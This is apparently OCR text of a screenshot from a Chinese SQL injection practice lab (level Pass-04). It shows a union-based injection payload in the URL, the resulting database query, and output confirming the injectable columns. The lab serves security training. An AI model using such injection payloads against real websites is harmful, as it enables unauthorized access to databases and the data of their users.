 掌控安全学院SQL注入靶场
不安全 | injectx1.lab.aqlab.cn:81/Pass-04/index.php?id=1")%20and%201=2%20union%20select%201,2,3%23
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入（四）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1") and 1=2 union select 1,2,3#")
查询结果:
Your Login name:2
Your Password:3
Copyright @ 2019 by 聂风